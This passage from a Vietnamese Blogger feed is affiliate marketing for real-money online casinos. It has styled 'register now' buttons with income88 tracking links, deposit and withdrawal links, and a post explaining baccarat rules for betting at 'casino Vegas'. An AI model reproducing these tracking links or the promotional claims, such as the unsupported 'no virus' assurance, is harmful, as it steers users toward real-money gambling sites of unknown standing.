both;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EĐăng ký chơi ngay\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan\u003E\u003Cspan style=\"color: #800180;\"\u003E(\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETải link load nhanh ko bị dính virut\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: #800180;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pUXKeRFfhh12Nd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 3\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EHướng dẫn:\u003C\/span\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; color: #2b00fe; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003Cstrong style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ENạp Tiền\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003Cstrong style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ERút tiền\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\n\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/6294202377419732730\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-baccarat-dragon-bonus-.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/6294202377419732730"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/6294202377419732730"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-baccarat-dragon-bonus-.html","title":"Game Bài Cược Baccarat Dragon Bonus Đổi Thưởng Tiền Thật Tại Casino Vegas"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLzhCNVEkNulETuiOYUSgr-lmDVyIqM5qcgGviZiRmbYHr8-FzJgQyC7sOu2HlYQwzRndPx7aS7iL07MdXWVL562m-wQYDMLhTBfjqlu_joc5zVJKNMFRfq21crZNle1CIG4Ofk0TdPMxn\/s72-c\/Screenshot_1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-2781981766617088537"},"published":{"$t":"2021-09-09T02:41:00.021-07:00"},"updated":{"$t":"2021-09-09T03:22:12.410-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baccarat vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casino Vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài kiếm tiền thật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game đổi tiền ngân hàng"}],"title":{"type":"text","$t":"Game bài cược Baccarat đổi thưởng tiền thật tại casino Vegas"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan id=\"docs-internal-guid-0b68f830-7fff-6dc5-ba51-57780a06eb22\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ECách chơi game bài cược đổi thưởng online Baccarat tại casino Vegas\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003EClassic Baccarat\u003Cbr \/\u003E\u003Cbr \/\u003ENgoài Baccarat truyền thống phổ biến với người chơi, Asia Gaming còn có Baccarat tốc độ và Baccarat nhiều bàn chơi, mang đến cho người chơi cảm giác hồi hộp thực sự khi ở trong một sòng bạc thực tế, đảm bảo trải nghiệm thời gian thật và công bằng.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSjjH6ka7EYmjFOsi9pmqvTj-geCPyOlu8e6xpNAGY6K-lO4nv9aloTjdUJ93iuxDy3Wvk7wpMpNpolaeYP7BAmTmHVtHQcobeOksO_po_upWaCZHRiMITIjFSpb-c2WHhajGKWOOKDpZo\/s635\/baccarat.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"369\" data-original-width=\"635\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSjjH6ka7EYmjFOsi9pmqvTj-geCPyOlu8e6xpNAGY6K-lO4nv9aloTjdUJ93iuxDy3Wvk7wpMpNpolaeYP7BAmTmHVtHQcobeOksO_po_upWaCZHRiMITIjFSpb-c2WHhajGKWOOKDpZo\/s16000\/baccarat.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003ECách Thắng:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003ETrong Baccarat, người chơi có thể đặt cược 2 lựa chọn: Banker hoặc Player. Baccarat là trò chơi so bài, người chiến thắng phải có tổng số điểm gần nhất với 9 điểm.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EHướng Dẫn và Lựa Chọn Cược:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cli class=\"r-bg clearfix\" style=\"background-color: #3a9858; border-radius: 35px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; height: 100px; list-style-type: none; margin: 22px auto; position: relative; width: 650px;\"\u003E\u003Cdiv class=\"col-xs-3 num\" style=\"box-sizing: border-box; float: left; height: 100px; min-height: 1px; padding: 5px; position: relative; width: 100px;\"\u003E\u003Cspan style=\"border-right: 1px dotted rgb(255, 255, 255); box-sizing: border-box; color: white; display: table-cell; font-size: 36px; height: 90px; text-align: center; vertical-align: middle; width: 100px;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"col-xs-9 des\" style=\"box-sizing: border-box; color: white; float: left; font-size: 12px; height: 80px; letter-spacing: 3px; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; width: 550px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; font-size: 16px; height: 100px; line-height: 18px; text-align: center; vertical-align: middle; width: 550px;\"\u003ETrong Baccarat, người chơi có thể đặt cược 2 lựa chọn: Banker hoặc Player. Baccarat là trò chơi so bài, người chiến thắng phải có tổng số điểm gần nhất với 9 điểm.\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli class=\"r-bg clearfix\" style=\"background-color: #3a9858; border-radius: 35px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; height: 100px; list-style-type: none; margin: 22px auto; position: relative; width: 650px;\"\u003E\u003Cdiv class=\"col-xs-3 num\" style=\"box-sizing: border-box; float: left; height: 100px; min-height: 1px; padding: 5px; position: relative; width: 100px;\"\u003E\u003Cspan style=\"border-right: 1px dotted rgb(255, 255, 255); box-sizing: border-box; color: white; display: table-cell; font-size: 36px; height: 90px; text-align: center; vertical-align: middle; width: 100px;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"col-xs-9 des\" style=\"box-sizing: border-box; color: white; float: left; font-size: 12px; height: 80px; letter-spacing: 3px; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; width: 550px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; font-size: 16px; height: 100px; line-height: 18px; text-align: center; vertical-align: middle; width: 550px;\"\u003EPlayer và Banker mỗi bên sẽ được chia 2 lá bài trước. Tất cả lá 10 và là bài hình có giá trị là 0. Nếu giá trị của lá bài vượt quá 9, thì giá trị được tính bằng cách trừ 10 của tổng điểm bài.\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli class=\"r-bg clearfix\" style=\"background-color: #3a9858; border-radius: 35px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; height: 100px; list-style-type: none; margin: 22px auto; position: relative; width: 650px;\"\u003E\u003Cdiv class=\"col-xs-3 num\" style=\"box-sizing: border-box; float: left; height: 100px; min-height: 1px; padding: 5px; position: relative; width: 100px;\"\u003E\u003Cspan style=\"border-right: 1px dotted rgb(255, 255, 255); box-sizing: border-box; color: white; display: table-cell; font-size: 36px; height: 90px; text-align: center; vertical-align: middle; width: 100px;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"col-xs-9 des\" style=\"box-sizing: border-box; color: white; float: left; font-size: 12px; height: 80px; letter-spacing: 3px; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; width: 550px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; font-size: 16px; height: 100px; line-height: 18px; text-align: center; vertical-align: middle; width: 550px;\"\u003EBên nào có tổng số điểm là 8 hoặc 9 trong tay, gọi là ”Thắng Tự Nhiên” và ván chơi kết thúc. Không cần rút là bài thứ 3.\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli class=\"r-bg clearfix\" style=\"background-color: #3a9858; border-radius: 35px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; height: 100px; list-style-type: none; margin: 22px auto; position: relative; width: 650px;\"\u003E\u003Cdiv class=\"col-xs-3 num\" style=\"box-sizing: border-box; float: left; height: 100px; min-height: 1px; padding: 5px; position: relative; width: 100px;\"\u003E\u003Cspan style=\"border-right: 1px dotted rgb(255, 255, 255); box-sizing: border-box; color: white; display: table-cell; font-size: 36px; height: 90px; text-align: center; vertical-align: middle; width: 100px;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"col-xs-9 des\" style=\"box-sizing: border-box; color: white; float: left; font-size: 12px; height: 80px; letter-spacing: 3px; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; width: 550px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; font-size: 16px; height: 100px; line-height: 18px; text-align: center; vertical-align: middle; width: 550px;\"\u003ENếu một trong hai bên với 2 là bài đầu tiên có số điểm từ 0-6. \"Luật Lá Bài Thứ 3\" sẽ được áp dụng để rút bài.\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli class=\"r-bg clearfix\" style=\"background-color: #3a9858; border-radius: 35px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; height: 100px; list-style-type: none; margin: 22px auto; position: relative; width: 650px;\"\u003E\u003Cdiv class=\"col-xs-3 num\" style=\"box-sizing: border-box; float: left; height: 100px; min-height: 1px; padding: 5px; position: relative; width: 100px;\"\u003E\u003Cspan style=\"border-right: 1px dotted rgb(255, 255, 255); box-sizing: border-box; color: white; display: table-cell; font-size: 36px; height: 90px; text-align: center; vertical-align: middle; width: 100px;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"col-xs-9 des\" style=\"box-sizing: border-box; color: white; float: left; font-size: 12px; height: 80px; letter-spacing: 3px; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; width: 550px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; font-size: 16px; height: 100px; line-height: 18px; text-align: center; vertical-align: middle; width: 550px;\"\u003EKhông bên nào nhận nhiều hơn 3 lá bài.\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003C\/div\u003E\u003Cb\u003EChơi Bài:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ETrò chơi sử dụng 8 bộ bài (mỗi bộ có 52 lá). Tổng cộng có 416 lá bài. Mỗi bên \"Player\" và \"Banker\" sẽ được chia 2 lá bài trước, tối đa là 3 lá bài cho \"Player\" hoặc \"Banker\" phụ thuộc vào quy định sau. Bên nào gần nhất với 9 điểm sẽ thắng, bài cùng điểm sẽ là hòa (Tie).\u003Cbr \/\u003ELuật Chơi:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E1. Giá Trị Lá Bài\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E2 đến 9\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan id=\"docs-internal-guid-d9d7bae7-7fff-4d1d-8eb7-6b111690e283\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 113px; overflow: hidden; width: 585px;\"\u003E\u003Cimg height=\"113\" src=\"https:\/\/lh6.googleusercontent.com\/9lvsuL3x1mZz9Mr9dokH6LH20d6ofD966u05PxNM3l9mNwGb6WQhABzt-abkEhWGd6ThfOAuI31ipgmidESyV18rkulznTlbHEGpRw0SNiR5sjrp468Y6njpiAcuEFV4Gcw4vxNJ=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"585\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003EGIÁ TRỊ: Tính theo giá trị của lá bài\u003Cbr \/\u003E\u003Cbr \/\u003ELá Ace\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-8bcb0c33-7fff-5b26-d863-c8a3afd419de\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 112px; overflow: hidden; width: 300px;\"\u003E\u003Cimg height=\"112\" src=\"https:\/\/lh6.googleusercontent.com\/ANhP5UMXnHLX8JrV7TELiGi2PuDXHWunV0YvVjn0gpmjUnRcD0fyglBzPTlZn9v-qzj1vGvigeTkKPozom62TRSVz8CMG_X4HHSJkzvn4I50P9UH-GPSXujCTg1SR7e49AnL6ium=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"300\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EGIÁ TRỊ: 1\u003Cbr \/\u003E\u003Cbr \/\u003EK hoặc Q hoặc J hoặc 10\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-2be18b10-7fff-658a-b3a5-8ade2c910a2b\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 110px; overflow: hidden; width: 301px;\"\u003E\u003Cimg height=\"110\" src=\"https:\/\/lh6.googleusercontent.com\/DiUOK9SLnQkICvqnya8q9gRjGZ-jiLEuHk_D2LLV6636X5-Hp6YZ0jMUA7ZeEK9Y8s_Y1ezQ6o6_qoxi7vFAwufsRc7E7Ju7k1jKmd7V9P9lvbywAWKlZLIs-KlYaXHm03_605Uh=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"301\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003EGIÁ TRỊ: 0\u003Cbr \/\u003E*Sau khi hai lá bài được chia cho mỗi bên, lá bài thứ 3 được chia tiếp hay không thì phụ thuộc luật chơi.\u003Cbr \/\u003E*Sau khi hai lá bài được chia cho mỗi bên, lá bài thứ 3 được chia tiếp hay không thì phụ thuộc luật chơi.\u003Cbr \/\u003EVí dụ:\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-20a48c4d-7fff-0ce8-2828-d2defc619daf\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 344px; overflow: hidden; width: 439px;\"\u003E\u003Cimg height=\"344\" src=\"https:\/\/lh5.googleusercontent.com\/wI5g54fXHzjCiycc0hoHSQ8ToAoa74TeTE5jpVd_pQpKSAltRlk3PBywRiFLmNzYCeTJVAwxnEepM38w99eJRRShDg1DuPvFRwoT54xOF94WNiN5DiWcO1N0v27ErIVF8YNsQXEG=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"439\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"sub-title\" style=\"box-sizing: border-box; color: #2f2f2f; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 16px; font-weight: bold; margin: 20px auto; text-align: center; width: 715.391px;\"\u003E2. Luật Chia Lá Bài Thứ 3\u003C\/div\u003E\u003Cdiv class=\"table clearfix\" style=\"background-color: #5da676; box-sizing: border-box; color: white; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 12px; margin: 10px auto; text-align: center; width: 600px;\"\u003E\u003Cli class=\"col-xs-2 t-title\" style=\"background-color: #3e905a; border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; font-size: 16px; font-weight: bold; height: 65px; line-height: 25px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 65px; vertical-align: middle; width: 150px;\"\u003EĐiểm 2 lá bài đầu tiên của Player\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2 t-title\" style=\"background-color: #3e905a; border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; font-size: 16px; font-weight: bold; height: 65px; line-height: 25px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 65px; vertical-align: middle; width: 150px;\"\u003E(PLAYER)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2 t-title\" style=\"background-color: #3e905a; border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; font-size: 16px; font-weight: bold; height: 65px; line-height: 25px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 65px; vertical-align: middle; width: 150px;\"\u003EĐiểm 2 lá bài đầu tiên của Banker\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6 t-title\" style=\"background-color: #3e905a; border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; font-size: 16px; font-weight: bold; height: 65px; line-height: 25px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 65px; vertical-align: middle; width: 150px;\"\u003E(BANKER)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E0\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: 